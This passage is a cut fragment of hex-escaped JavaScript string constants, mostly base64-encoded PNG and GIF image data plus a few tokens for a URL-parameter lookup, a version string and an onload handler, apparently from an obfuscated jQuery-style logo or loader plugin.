x30\x78\x52\x49\x49\x67\x6C\x7A\x44\x73\x49\x4D\x4E\x68\x63\x64\x46\x76\x55\x54\x58\x53\x35\x34\x39\x33\x71\x6B\x73\x76\x6D\x78\x33\x7A\x55\x43\x34\x66\x73\x55\x4B\x68\x79\x41\x34\x50\x44\x37\x55\x35\x6B\x6F\x74\x74\x49\x6F\x69\x63\x73\x6A\x67\x59\x31\x30\x68\x54\x54\x54\x49\x38\x50\x4D\x54\x79\x2B\x52\x64\x73\x61\x53\x6E\x48\x42\x67\x63\x7A\x75\x6D\x75\x78\x67\x2B\x4B\x6A\x43\x44\x2F\x6A\x46\x74\x56\x78\x69\x63\x6E\x59\x32\x41\x4D\x50\x42\x77\x66\x66\x77\x4B\x4B\x46\x57\x4B\x36\x48\x6A\x57\x6D\x51\x65\x59\x53\x4A\x52\x69\x33\x4E\x30\x6B\x6D\x5A\x36\x4E\x48\x52\x54\x37\x61\x78\x73\x63\x48\x32\x39\x37\x2B\x71\x55\x42\x53\x68\x77\x36\x47\x55\x4F\x32\x4B\x45\x56\x79\x71\x74\x79\x39\x44\x51\x66\x62\x61\x34\x75\x4B\x44\x6B\x65\x69\x6C\x62\x43\x51\x76\x32\x57\x41\x6E\x56\x65\x49\x6C\x59\x56\x45\x6F\x4B\x59\x74\x42\x6C\x73\x44\x59\x4C\x70\x44\x63\x76\x7A\x55\x58\x35\x57\x67\x7A\x51\x67\x74\x57\x67\x46\x4A\x65\x30\x56\x43\x6F\x56\x4C\x77\x78\x68\x33\x46\x51\x6F\x78\x34\x53\x7A\x71\x30\x6A\x77\x58\x43\x61\x49\x39\x35\x4F\x73\x58\x44\x41\x75\x72\x71\x38\x58\x50\x4E\x64\x47\x42\x2B\x74\x36\x69\x42\x4D\x4D\x7A\x70\x46\x67\x47\x63\x4E\x59\x55\x43\x57\x63\x74\x73\x57\x61\x4B\x78\x78\x4D\x64\x77\x30\x57\x4C\x43\x50\x42\x6B\x73\x72\x68\x4A\x55\x31\x69\x4E\x38\x5A\x78\x48\x62\x4B\x67\x32\x42\x73\x6C\x4A\x4C\x69\x62\x52\x41\x30\x59\x78\x35\x55\x68\x36\x2B\x2B\x4B\x72\x43\x63\x73\x75\x47\x76\x52\x79\x66\x39\x55\x7A\x73\x64\x78\x79\x47\x47\x6D\x77\x47\x4A\x42\x78\x32\x4B\x33\x4A\x46\x68\x44\x4B\x68\x62\x32\x4C\x45\x72\x4F\x37\x2B\x6B\x77\x72\x57\x78\x46\x4A\x49\x61\x70\x44\x46\x4E\x61\x71\x30\x4A\x6E\x6C\x43\x76\x4B\x4A\x4B\x4A\x39\x38\x67\x47\x35\x69\x56\x4E\x64\x4C\x35\x56\x63\x6E\x58\x4C\x42\x57\x69\x76\x52\x30\x68\x63\x67\x36\x46\x43\x70\x5A\x52\x46\x77\x33\x41\x38\x34\x45\x34\x76\x78\x44\x4C\x44\x6D\x57\x37\x42\x74\x49\x6D\x63\x77\x49\x6D\x64\x4B\x31\x6C\x73\x6A\x54\x67\x31\x6E\x6B\x71\x57\x67\x70\x6F\x35\x68\x70\x4A\x64\x73\x54\x42\x50\x35\x31\x4D\x6C\x5A\x74\x44\x6B\x75\x69\x45\x76\x54\x6F\x51\x6C\x76\x7A\x44\x55\x66\x62\x4A\x78\x55\x53\x46\x71\x57\x43\x58\x48\x50\x76\x6E\x52\x72\x68\x78\x39\x4C\x32\x72\x6C\x7A\x73\x71\x48\x38\x6D\x72\x47\x50\x74\x2B\x4B\x50\x37\x67\x71\x35\x4D\x2F\x61\x6D\x67\x42\x65\x2F\x78\x4F\x4D\x78\x6C\x66\x69\x43\x33\x41\x70\x78\x43\x4F\x30\x73\x7A\x46\x4D\x62\x49\x6D\x7A\x48\x61\x52\x4B\x72\x62\x34\x68\x72\x67\x4E\x67\x51\x63\x75\x74\x6A\x58\x71\x57\x37\x68\x57\x46\x6E\x42\x76\x41\x6C\x76\x48\x30\x52\x6A\x78\x69\x6F\x77\x6B\x64\x74\x79\x61\x57\x79\x62\x74\x51\x31\x51\x37\x71\x6A\x75\x31\x76\x77\x77\x33\x39\x77\x6D\x66\x54\x76\x37\x4F\x42\x7A\x53\x33\x54\x37\x72\x54\x5A\x32\x52\x49\x7A\x7A\x50\x34\x41\x36\x4A\x6B\x6D\x6E\x55\x6E\x63\x72\x71\x49\x48\x35\x4C\x6F\x58\x4B\x47\x36\x75\x6F\x70\x34\x42\x50\x72\x58\x5A\x59\x63\x59\x49\x42\x32\x76\x72\x56\x42\x49\x68\x56\x61\x61\x36\x42\x4B\x48\x4B\x71\x42\x4D\x57\x6B\x65\x59\x72\x75\x65\x53\x72\x52\x34\x73\x6F\x78\x34\x4A\x55\x30\x68\x39\x4C\x4C\x38\x68\x59\x2B\x51\x39\x78\x6C\x7A\x5A\x38\x68\x5A\x4D\x48\x50\x45\x4C\x2B\x70\x6E\x4D\x50\x51\x63\x61\x4B\x6A\x35\x4C\x38\x41\x41\x77\x44\x75\x73\x34\x70\x47\x76\x7A\x74\x64\x66\x67\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x65\x78\x74\x65\x6E\x64","\x68\x74\x6D\x6C","\x65\x61\x63\x68","\x5C\x5D","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x5B","\x5B\x5C\x3F\x26\x5D","\x3D\x28\x5B\x5E\x26\x23\x5D\x2A\x29","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x65\x78\x65\x63","\x20","\x69\x63\x6F\x6E","\x69\x73\x4F\x74\x68\x65\x72\x4C\x6F\x67\x6F","\x76\x65\x72\x73\x69\x6F\x6E","\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x6F\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x67\x69\x66\x3B\x62\x61\x73\x65\x36\x34\x2C\x52\x30\x6C\x47\x4F\x44\x6C\x68\x39\x41\x48\x30\x41\x65\x5A\x4F\x41\x4D\x4A\x69\x45\x73\x56\x70\x48\x73\x52\x6E\x47\x73\x4E\x6B\x46\x63\x4A\x69\x45\x63\x46\x67\x44\x39\x53\x50\x56\x73\x64\x74\x49\x39\x57\x52\x57\x64\x43\x45\x52\x63\x4E\x6C\x46\x38\x56\x71\x48\x73\x46\x67\x44\x73\x46\x65\x44\x4C\x39\x62\x42\x38\x42\x63\x43\x73\x52\x6F\x47\x38\x36\x41\x51\x4D\x52\x6D\x47\x4D\x64\x76\x4A\x73\x5A\x74\x49\x73\x36\x41\x50\x38\x4E\x6A\x46\x4D\x42\x63\x43\x64\x53\x4F\x56\x4E\x43\x46\x53\x4D\x4E\x6A\x46\x63\x5A\x73\x49\x4D\x2B\x45\x52\x63\x6C\x7A\x4B\x37\x39\x61\x42\x72\x35\x5A\x42\x4D\x4A\x69\x45\x38\x4A\x67\x45\x4D\x31\x2B\x50\x4D\x42\x64\x43\x73\x4E\x6B\x46\x73\x56\x6F\x47\x37\x39\x5A\x42\x4D\x52\x6C\x47\x4D\x31\x2B\x50\x63\x42\x65\x44\x4D\x35\x2F\x50\x63\x5A\x72\x49\x4D\x4A\x68\x45\x64\x57\x52\x57\x72\x35\x58\x41\x64\x4B\x4C\x55\x4D\x6C\x30\x4C\x73\x68\x78\x4B\x4E\x65\x57\x59\x63\x2B\x43\x51\x73\x64\x75\x49\x39\x43\x48\x53\x74\x53\x50\x56\x39\x4B\x4B\x54\x72\x31\x56\x41\x4D\x78\x36\x4E\x39\x4F\x4D\x55\x64\x61\x55\x58\x74\x61\x56\x58\x38\x46\x65\x44\x64\x47\x4A\x54\x63\x52\x6E\x47\x38\x64\x76\x4A\x63\x52\x6D\x47\x63\x70\x32\x4D\x63\x46\x66\x44\x63\x64\x75\x4A\x4D\x4E\x69\x45\x39\x47\x48\x53\x38\x74\x34\x4E\x4E\x43\x47\x53\x4D\x74\x33\x4D\x73\x31\x38\x4F\x73\x68\x77\x4A\x38\x31\x2F\x50\x63\x56\x70\x48\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x48\x2F\x43\x30\x35\x46\x56\x46\x4E\x44\x51\x56\x42\x46\x4D\x69\x34\x77\x41\x77\x45\x41\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x37\x61\x45\x50\x49\x50\x38\x41\x41\x43\x67\x77\x59\x55\x49\x42\x74\x33\x67\x66\x48\x52\x44\x51\x70\x45\x6B\x41\x41\x51\x49\x43\x39\x42\x30\x38\x4F\x4B\x39\x68\x51\x67\x51\x49\x4B\x31\x36\x73\x2B\x48\x44\x62\x41\x6F\x49\x5A\x53\x35\x37\x73\x32\x4F\x7A\x65\x79\x5A\x67\x78\x56\x78\x61\x62\x4F\x4C\x4E\x6E\x7A\x5A\x75\x33\x51\x76\x35\x4D\x47\x6E\x54\x6F\x68\x67\x61\x4F\x58\x53\x37\x4E\x57\x76\x4A\x70\x68\x48\x4A\x6A\x48\x2B\x76\x63\x75\x6A\x62\x68\x31\x77\x4D\x70\x46\x78\x74\x74\x75\x7A\x64\x75\x67\x4A\x6D\x4E\x72\x65\x35\x64\x2B\x7A\x65\x2F\x30\x73\x5A\x6F\x45\x32\x64\x74\x50\x46\x39\x78\x59\x72\x79\x58\x49\x32\x64\x55\x75\x48\x6B\x35\x34\x73\x51\x69\x44\x4A\x44\x4F\x6E\x50\x70\x74\x36\x39\x2B\x34\x4E\x79\x47\x6D\x58\x4C\x78\x70\x52\x61\x37\x42\x5A\x7A\x4D\x2F\x66\x70\x69\x44\x77\x4F\x7A\x50\x4A\x77\x71\x75\x66\x6C\x72\x38\x76\x73\x51\x6D\x38\x4C\x33\x50\x75\x42\x48\x70\x2B\x73\x2F\x77\x68\x35\x38\x7A\x38\x58\x6E\x33\x48\x34\x44\x4A\x43\x50\x67\x64\x4E\x62\x34\x74\x38\x68\x79\x43\x77\x79\x69\x34\x32\x44\x59\x48\x6F\x74\x63\x67\x68\x4C\x31\x49\x32\x46\x39\x34\x36\x56\x6D\x49\x48\x59\x61\x35\x61\x43\x67\x5A\x41\x65\x4D\x30\x35\x69\x42\x33\x49\x4E\x6F\x69\x6F\x6D\x52\x38\x7A\x56\x4E\x67\x69\x71\x2B\x73\x4F\x46\x6B\x41\x43\x6B\x41\x67\x44\x33\x38\x77\x73\x69\x49\x6A\x5A\x67\x45\x41\x6F\x45\x49\x38\x43\x75\x5A\x34\x79\x6F\x34\x38\x43\x67\x44\x43\x42\x30\x42\x4B\x4B\x43\x54\x2F\x4B\x55\x52\x4F\x4A\x73\x41\x47\x39\x49\x69\x34\x70\x43\x68\x4E\x62\x6E\x69\x50\x68\x6C\x4F\x43\x55\x75\x57\x41\x2F\x53\x69\x5A\x5A\x53\x64\x4E\x45\x68\x54\x6B\x6C\x35\x76\x49\x6D\x42\x43\x4F\x5A\x47\x71\x43\x4A\x55\x50\x73\x70\x63\x6D\x4A\x67\x42\x4B\x68\x36\x47\x61\x5A\x62\x56\x61\x30\x33\x4A\x78\x76\x69\x71\x65\x52\x62\x58\x6A\x6D\x2B\x53\x45\x77\x42\x67\x51\x71\x36\x4B\x43\x45\x64\x69\x44\x41\x4D\x74\x33\x31\x53\x65\x65\x44\x75\x73\x54\x6D\x36\x4B\x4F\x51\x4F\x67\x71\x66\x66\x42\x6C\x2B\x70\x75\x67\x67\x58\x46\x72\x53\x6D\x69\x39\x53\x52\x6B\x69\x66\x6F\x69\x5A\x71\x61\x75\x6B\x72\x6A\x68\x72\x6F\x35\x58\x77\x68\x64\x74\x69\x6E\x6C\x5A\x56\x34\x31\x6F\x71\x71\x38\x36\x30\x5A\x36\x34\x4B\x7A\x73\x47\x6F\x67\x67\x70\x52\x47\x6F\x70\x73\x71\x72\x70\x35\x34\x4B\x69\x4B\x35\x76\x6B\x71\x72\x71\x66\x58\x31\x32\x75\x71\x45\x71\x43\x54\x71\x49\x5A\x7A\x4C\x42\x73\x74\x72\x70\x72\x34\x4F\x2B\x31\x71\x46\x6C\x49\x54\x4B\x4A\x4A\x2F\x52\x6F\x6A\x6E\x72\x64\x4A\x7A\x43\x75\x74\x6D\x6D\x78\x35\x6F\x69\x6E\x58\x2B\x2F\x47\x76\x4B\x6E\x4C\x73\x37\x69\x68\x57\x32\x71\x63\x6A\x5A\x37\x58\x37\x61\x4D\x31\x6A\x4B\x71\x59\x33\x65\x71\x2B\x4B\x4B\x37\x64\x57\x35\x62\x4C\x79\x33\x55\x71\x6A\x75\x75\x4C\x47\x50\x69\x61\x78\x36\x38\x2F\x38\x49\x43\x72\x6C\x76\x35\x43\x68\x75\x77\x76\x67\x6B\x66\x77\x71\x77\x72\x38\x61\x70\x31\x72\x34\x37\x6C\x4F\x76\x77\x77\x2F\x37\x44\x61\x4B\x71\x78\x73\x57\x68\x6D\x76\x49\x69\x76\x44\x41\x34\x4E\x63\x73\x4D\x59\x52\x6B\x31\x56\x78\x73\x67\x74\x6A\x33\x48\x45\x68\x4B\x33\x74\x38\x72\x73\x6B\x66\x70\x78\x4B\x7A\x75\x52\x66\x54\x50\x48\x47\x4D\x4C\x34\x4F\x31\x49\x38\x55\x31\x57\x2F\x79\x75\x79\x50\x76\x47\x45\x76\x52\x58\x52\x4A\x4A\x38\x73\x38\x31\x48\x73\x35\x77\x30\x7A\x75\x73\x53\x62\x53\x62\x45\x4B\x53\x50\x64\x73\x4E\x4A\x54\x57\x31\x6A\x4B\x30\x46\x72\x74\x76\x4B\x67\x6B\x55\x53\x73\x39\x35\x4E\x49\x71\x74\x7A\x64\x4B\x7A\x6C\x64\x70\x72\x61\x61\x30\x42\x49\x63\x73\x4E\x4E\x68\x53\x51\x2F\x73\x4A\x32\x56\x53\x5A\x6A\x59\x6D\x33\x61\x62\x66\x4C\x37\x38\x69\x6D\x57\x71\x76\x6C\x68\x56\x59\x39\x6E\x55\x6D\x36\x50\x74\x76\x4E\x53\x39\x4E\x35\x49\x78\x73\x4B\x33\x45\x2F\x4A\x4C\x53\x72\x67\x62\x52\x39\x4D\x44\x4C\x66\x6B\x66\x72\x70\x33\x79\x55\x34\x70\x58\x6D\x32\x2F\x68\x63\x2B\x4C\x4B\x4F\x4F\x59\x51\x75\x34\x4A\x33\x31\x44\x35\x76\x54\x6A\x6D\x41\x74\x50\x64\x6A\x4F\x6D\x42\x6B\x33\x34\x32\x34\x55\x79\x4A\x66\x71\x7A\x6A\x6D\x52\x74\x75\x6A\x64\x36\x6C\x53\x77\x34\x6D\x36\x30\x6D\x35\x66\x6A\x6E\x75\x51\x48\x50\x6F\x43\x4E\x61\x4C\x77\x70\x37\x37\x69\x6E\x4D\x44\x7A\x33\x43\x53\x78\x68\x63\x76\x2F\x46\x47\x36\x63\x79\x32\x34\x72\x79\x37\x71\x2B\x62\x62\x6E\x77\x38\x2F\x73\x76\x50\x53\x35\x71\x58\x32\x37\x73\x55\x73\x52\x66\x38\x6E\x50\x41\x62\x57\x73\x2F\x50\x2B\x75\x33\x58\x76\x2F\x4F\x74\x76\x34\x64\x50\x30\x39\x2B\x65\x56\x62\x44\x34\x6E\x36\x2B\x70\x77\x38\x50\x74\x70\x49\x64\x58\x71\x2B\x2B\x50\x76\x41\x50\x37\x72\x62\x72\x65\x73\x66\x4F\x2F\x72\x4F\x41\x65\x44\x35\x71\x6F\x4B\x2F\x79\x4E\x6B\x50\x61\x76\x51\x6A\x68\x4F\x62\x57\x68\x72\x33\x70\x6C\x61\x31\x71\x6A\x79\x6A\x61\x73\x32\x7A\x58\x4F\x4F\x34\x5A\x6A\x58\x4B\x75\x41\x41\x44\x7A\x47\x71\x69\x72\x35\x6C\x46\x70\x59\x36\x6E\x44\x34\x4E\x55\x51\x78\x37\x50\x36\x4A\x63\x2B\x41\x38\x70\x75\x65\x43\x41\x58\x78\x50\x4A\x6D\x74\x63\x49\x4C\x56\x4D\x51\x6F\x4A\x2F\x77\x66\x42\x79\x61\x32\x77\x68\x54\x42\x63\x49\x4E\x4E\x6F\x4E\x35\x51\x58\x30\x68\x43\x48\x48\x33\x77\x68\x33\x68\x42\x49\x51\x59\x75\x4E\x45\x48\x56\x42\x41\x65\x48\x75\x42\x50\x67\x35\x30\x46\x57\x51\x65\x6B\x52\x45\x6F\x67\x4C\x35\x35\x79\x66\x32\x79\x64\x43\x43\x36\x36\x76\x68\x74\x57\x34\x34\x78\x42\x33\x4B\x54\x6C\x2B\x48\x30\x2B\x45\x56\x70\x54\x67\x4A\x4C\x56\x34\x75\x67\x72\x7A\x72\x33\x41\x78\x35\x6C\x73\x41\x70\x66\x76\x46\x76\x55\x42\x77\x6A\x44\x2B\x46\x34\x77\x6A\x4B\x32\x30\x59\x33\x4C\x77\x32\x4D\x61\x76\x53\x67\x32\x6F\x50\x56\x78\x66\x6D\x4C\x63\x59\x41\x78\x56\x75\x45\x63\x37\x7A\x76\x47\x4A\x52\x56\x53\x6A\x45\x2B\x2F\x32\x78\x37\x44\x5A\x4B\x6F\x74\x78\x46\x4F\x51\x57\x6C\x58\x69\x2F\x51\x31\x4B\x4E\x6B\x6F\x72\x30\x49\x64\x52\x2B\x53\x4D\x55\x6C\x71\x67\x37\x2F\x59\x5A\x69\x38\x48\x75\x63\x4B\x57\x63\x64\x4B\x66\x56\x4B\x55\x70\x32\x52\x4C\x4A\x46\x46\x70\x52\x55\x65\x65\x73\x70\x53\x44\x43\x32\x55\x48\x5A\x61\x6E\x4B\x52\x4C\x4C\x53\x6C\x70\x64\x4D\x35\x52\x70\x33\x55\x63\x6A\x33\x35\x54\x45\x6B\x6E\x66\x51\x55\x47\x58\x2F\x6E\x77\x7A\x33\x75\x6B\x6C\x32\x61\x52\x47\x45\x67\x51\x57\x4C\x4A\x72\x30\x48\x79\x6A\x73\x52\x63\x4A\x43\x4B\x52\x65\x45\x78\x63\x77\x44\x4B\x61\x71\x2B\x7A\x49\x4D\x47\x33\x59\x79\x46\x6B\x4F\x30\x70\x4F\x39\x64\x49\x49\x49\x70\x57\x6E\x4B\x61\x6E\x4B\x79\x6D\x52\x76\x42\x34\x69\x53\x2F\x36\x55\x31\x41\x6B\x6A\x4F\x54\x79\x78\x52\x6E\x4F\x4B\x33\x4A\x77\x55\x72\x69\x4D\x70\x33\x78\x33\x4E\x34\x62\x64\x62\x57\x36\x4C\x75\x5A\x79\x6D\x65\x38\x73\x70\x7A\x6C\x72\x39\x30\x69\x50\x2F\x44\x4A\x34\x42\x63\x31\x68\x51\x46\x6C\x49\x53\x34\x49\x64\x6F\x35\x37\x67\x76\x4F\x64\x46\x42\x6F\x70\x47\x64\x53\x70\x55\x69\x42\x4C\x6C\x6B\x44\x39\x76\x79\x54\x6D\x4B\x41\x44\x47\x69\x32\x78\x7A\x62\x52\x75\x48\x5A\x54\x58\x56\x38\x31\x4A\x66\x5A\x74\x4A\x50\x32\x37\x4A\x6C\x52\x6B\x5A\x61\x53\x6E\x65\x38\x34\x4B\x54\x5A\x54\x4F\x5A\x47\x65\x6F\x66\x53\x67\x52\x36\x54\x6F\x6A\x55\x5A\x61\x30\x5A\x52\x47\x78\x48\x30\x45\x62\x57\x6B\x59\x72\x32\x6B\x50\x6D\x53\x72\x54\x6F\x68\x35\x4E\x6F\x52\x39\x70\x47\x73\x53\x46\x78\x6F\x2B\x6F\x51\x55\x58\x6E\x51\x77\x35\x34\x56\x4B\x64\x79\x4D\x35\x6C\x58\x2F\x39\x4A\x70\x43\x49\x57\x36\x45\x4B\x41\x75\x46\x61\x63\x75\x78\x57\x70\x57\x78\x56\x71\x33\x6B\x43\x72\x45\x71\x36\x34\x30\x36\x6C\x58\x7A\x36\x51\x2B\x79\x6E\x68\x4F\x61\x62\x46\x4C\x71\x56\x74\x57\x36\x31\x6C\x59\x57\x70\x4B\x47\x47\x5A\x47\x70\x43\x41\x43\x44\x58\x75\x66\x4A\x30\x6E\x58\x59\x31\x43\x46\x76\x33\x35\x78\x6B\x53\x55\x59\x53\x76\x2F\x70\x75\x6D\x56\x63\x4F\x61\x30\x44\x4E\x31\x6C\x4C\x43\x59\x47\x55\x42\x46\x45\x47\x76\x54\x71\x4C\x71\x56\x6B\x46\x49\x56\x72\x46\x6B\x68\x4B\x35\x6B\x46\x75\x4F\x43\x77\x66\x66\x30\x6E\x58\x63\x57\x56\x32\x59\x4D\x30\x46\x72\x4F\x54\x6B\x65\x78\x45\x45\x46\x41\x65\x4D\x79\x70\x32\x6E\x69\x67\x72\x4B\x55\x54\x67\x32\x73\x54\x48\x48\x6D\x51\x34\x34\x4A\x76\x70\x53\x67\x47\x32\x4A\x39\x6B\x43\x6C\x72\x59\x4A\x69\x55\x35\x75\x71\x77\x72\x56\x77\x32\x77\x57\x4E\x71\x48\x56\x49\x30\x53\x62\x55\x31\x71\x47\x55\x4C\x61\x41\x72\x77\x55\x72\x62\x75\x54\x43\x45\x64\x59\x6D\x56\x72\x52\x2F\x64\x5A\x70\x76\x56\x34\x4A\x62\x4A\x70\x49\x30\x75\x31\x31\x70\x4C\x6B\x6D\x45\x36\x31\x31\x35\x6C\x6A\x63\x72\x6A\x46\x46\x74\x54\x4A\x34\x37\x33\x4C\x49\x75\x46\x72\x32\x4D\x43\x59\x42\x36\x58\x38\x4C\x65\x38\x6B\x49\x58\x4A\x38\x46\x38\x35\x6E\x45\x2F\x55\x74\x2F\x64\x75\x76\x65\x79\x4C\x77\x46\x75\x54\x35\x46\x71\x45\x75\x74\x57\x39\x71\x76\x53\x72\x63\x6B\x2B\x57\x52\x70\x59\x6B\x79\x52\x67\x4F\x77\x66\x32\x71\x2F\x39\x57\x57\x64\x4C\x67\x41\x66\x73\x30\x4A\x4F\x52\x31\x72\x58\x4A\x48\x47\x32\x44\x62\x53\x70\x6A\x41\x49\x2B\x6D\x76\x66\x78\x47\x4D\x31\x35\x67\x4D\x31\x72\x4C\x37\x7A\x59\x69\x49\x6C\x34\x74\x69\x45\x4D\x2F\x6B\x77\x69\x52\x4F\x38\x55\x56\x57\x7A\x4F\x45\x4E\x4A\x37\x6A\x44\x4D\x45\x36\x72\x58\x6A\x74\x43\x59\x2F\x43\x32\x57\x4C\x77\x71\x65\x65\x2B\x48\x4A\x32\x4E\x59\x6C\x50\x52\x34\x77\x6B\x4D\x47\x63\x70\x43\x46\x48\x46\x33\x46\x74\x4F\x67\x6B\x42\x6A\x67\x79\x6B\x34\x6D\x72\x35\x43\x58\x44\x4E\x73\x6D\x4C\x36\x52\x46\x4B\x44\x48\x78\x66\x42\x73\x50\x30\x4A\x6B\x69\x32\x44\x59\x31\x4F\x38\x75\x44\x72\x36\x76\x66\x4C\x59\x4A\x37\x79\x64\x7A\x4D\x6A\x58\x35\x4E\x6B\x65\x4D\x53\x6F\x42\x59\x71\x61\x31\x2B\x78\x69\x46\x53\x66\x58\x54\x30\x6D\x38\x63\x70\x4D\x58\x7A\x4F\x4D\x37\x49\x78\x44\x48\x4E\x38\x62\x79\x61\x54\x55\x69\x35\x54\x6E\x48\x46\x73\x30\x6B\x4D\x54\x53\x53\x47\x31\x4A\x6F\x50\x62\x4F\x78\x79\x68\x4E\x31\x74\x49\x33\x72\x62\x4A\x46\x47\x41\x2F\x68\x72\x58\x4D\x33\x49\x70\x63\x32\x37\x36\x59\x56\x59\x4F\x74\x43\x50\x7A\x72\x52\x46\x63\x76\x78\x6A\x41\x55\x66\x6B\x30\x79\x57\x2B\x49\x4B\x55\x6A\x58\x65\x47\x38\x70\x76\x72\x55\x66\x67\x37\x31\x71\x33\x38\x71\x34\x2F\x2B\x32\x47\x72\x52\x6D\x6A\x71\x4B\x68\x7A\x77\x70\x70\x33\x5A\x4C\x61\x49\x61\x6A\x2B\x39\x55\x56\x33\x6A\x52\x42\x45\x56\x31\x48\x59\x6A\x49\x36\x31\x79\x38\x37\x2F\x53\x35\x4E\x5A\x52\x38\x51\x42\x63\x70\x6D\x55\x68\x76\x6C\x59\x34\x32\x61\x4C\x47\x69\x50\x37\x6D\x62\x61\x75\x71\x2F\x33\x69\x51\x56\x75\x5A\x32\x4C\x2F\x31\x4D\x58\x36\x4E\x33\x57\x31\x6B\x59\x31\x72\x62\x6C\x32\x4C\x48\x74\x51\x38\x4E\x35\x33\x53\x50\x4E\x62\x38\x47\x61\x36\x2B\x37\x63\x39\x4C\x6C\x65\x5A\x74\x59\x33\x76\x61\x32\x53\x62\x33\x7A\x37\x5A\x4A\x39\x38\x35\x76\x43\x2B\x50\x36\x33\x54\x50\x77\x74\x38\x47\x2B\x7A\x4F\x47\x36\x6D\x68\x68\x6D\x36\x54\x58\x6A\x72\x73\x77\x53\x38\x65\x6A\x73\x32\x43\x37\x4E\x37\x73\x75\x69\x79\x67\x44\x76\x4E\x6E\x61\x36\x6C\x68\x33\x39\x53\x63\x58\x71\x52\x75\x79\x67\x58\x4C\x7A\x68\x4B\x4F\x69\x37\x79\x6B\x55\x75\x36\x35\x43\x30\x68\x4F\x63\x6F\x54\x48\x66\x4B\x56\x6A\x36\x54\x6C\x4C\x67\x63\x6D\x7A\x47\x50\x2B\x6B\x5A\x6E\x54\x58\x4A\x73\x32\x76\x33\x6C\x76\x54\x36\x37\x7A\x6B\x75\x53\x38\x35\x78\x68\x52\x4F\x63\x49\x6E\x4C\x6D\x65\x65\x45\x79\x4A\x53\x6B\x49\x4A\x34\x75\x35\x58\x75\x62\x45\x35\x48\x6E\x4E\x35\x45\x35\x37\x69\x61\x4D\x77\x36\x54\x68\x79\x74\x6C\x36\x71\x41\x65\x64\x39\x52\x39\x6F\x6C\x57\x71\x39\x39\x76\x71\x4D\x74\x38\x75\x48\x53\x2F\x72\x39\x61\x38\x76\x48\x4A\x39\x5A\x70\x2F\x50\x47\x47\x5A\x70\x32\x42\x59\x4F\x39\x35\x67\x44\x75\x65\x74\x75\x74\x76\x66\x56\x52\x6B\x78\x33\x72\x54\x58\x66\x37\x32\x58\x66\x65\x64\x4C\x6E\x50\x76\x64\x78\x37\x44\x33\x72\x63\x38\x57\x35\x75\x2F\x38\x41\x76\x6E\x5A\x6D\x44\x50\x33\x6E\x5A\x55\x2F\x35\x32\x6E\x43\x2B\x65\x37\x64\x37\x57\x38\x